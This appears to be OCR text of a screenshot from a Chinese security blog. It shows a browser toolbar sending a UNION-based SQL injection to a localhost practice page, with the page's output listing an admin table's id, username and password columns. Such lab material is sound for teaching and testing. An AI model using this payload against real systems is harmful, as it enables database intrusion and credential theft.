 BBS Code Blog ACG MD5 Hack Linux Tools Info Security Wireless SGK 杂乱 »
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://localhost/php/safe/Injection/inj.php
?id=1 and 1=2 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='hehe' and
table_name='admin'
-
+
Enable Post data Enable Referrer
测试语句：SELECT * FROM topic WHERE id=1 and 1=2 union select 1,group_concat(column_name),3 from
information_schema.columns where table_schema='hehe' and table_name='admin'
Mysql Error:
Just4fun
标题: id,username,password
文章: 3